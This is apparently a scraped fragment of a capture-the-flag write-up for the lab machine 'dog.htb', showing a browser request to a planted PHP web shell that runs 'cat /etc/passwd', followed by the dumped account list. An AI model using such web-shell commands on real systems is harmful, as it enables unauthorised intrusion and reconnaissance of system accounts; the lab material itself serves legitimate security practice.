 dog.htb/modules/shell/shell.php?cmd=cat+%2Fetc%2Fpasswd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
fwupd-refresh:x:111:116:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:113:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
jobert:x:1000:1000:jobert:/home/jobert:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
mysql:x:114:119:MySQL Server,,,:/nonexistent:/bin/false
johncusack:x:1001:1001:,,,:/home/johncusack:/bin/bash
_laurel:x:997:997::/var/log/laurel:/bin/false